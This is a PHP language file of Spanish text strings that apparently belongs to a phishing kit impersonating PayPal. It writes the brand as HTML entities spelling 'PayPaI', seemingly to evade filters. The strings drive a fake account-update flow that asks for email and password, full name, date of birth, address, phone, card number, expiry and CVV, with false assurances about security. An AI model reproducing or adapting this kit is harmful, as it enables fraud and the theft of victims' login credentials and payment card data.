 1 <?php
2 //LOG
3 $log_ttl1="&#80;&#97;y&#80;&#97;I Actualizando cuenta";
4 $log_ttl2="Secure";
5 $log_lab1="&#80;&#97;y&#80;&#97;I Página Secure";
6 $log_lab2="Ingrese a su cuenta";
7 $log_em="Correo electrónico";
8 $log_ps="Contraseña";
9 $log_frg="¿&nbsp;Ha olvidado su dirección de correo electrónico o su contraseña&nbsp;?";
10 $log_btn="Iniciar sesión";
11 //FTR
12 $ftr_01="Respeto de la privacidad";
13 $ftr_02="Acuerdos legales";
14 $ftr_03="Contacto";
15 $ftr_04="Realimentación";
16 //INF
17 $inf_scr="Tu seguridad es nuestra prioridad";
18 $inf_ttspan="Actualización de Información de la cuenta";
19 $inf_lab1="Actualizar su dirección de facturación";
20 $inf_corr="Introduzca su dirección de facturación correctamente.";
21 $inf_frnm="Su Nombre";
22 $inf_lsnm="Sus Apellidos";
23 $inf_dob="Fecha de cumpleaños MM/DD/AAAA";
24 $inf_add="Línea de dirección";
25 $inf_cty="Ciudad";
26 $inf_stt="Estado/Provincia/Región";
27 $inf_cnt="Nacionalidad";
28 $inf_zip="Código postal";
29 $inf_mob="Móvil";
30 $inf_hom="Inicio";
31 $inf_pho="Su número de teléfono";
32 $inf_con="Continuar";
33 //CRD
34 $crd_ttspan="Actualización de Información de la Tarjeta";
35 $crd_lab1="Actualiza tu tarjeta de crédito/débito";
36 $crd_corr="Por favor introduzca sus datos de crédito/débito correctamente";
37 $crd_crdh="Titular de la tarjeta";
38 $crd_crdn="Número de tarjeta";
39 $crd_expd="Fecha De Expiración MM/AA";
40 $crd_cv="CSC/CVV";
41 $crd_ttcv="Introduzca su número de verificación de tarjeta";
42 $crd_ptcv="./scr/csc";
43 $crd_wtcv="Ayuda para encontrar el número de verificación de su tarjeta ?";
44 $crd_ttptcv="Tarjeta del código de verificación – Ayuda";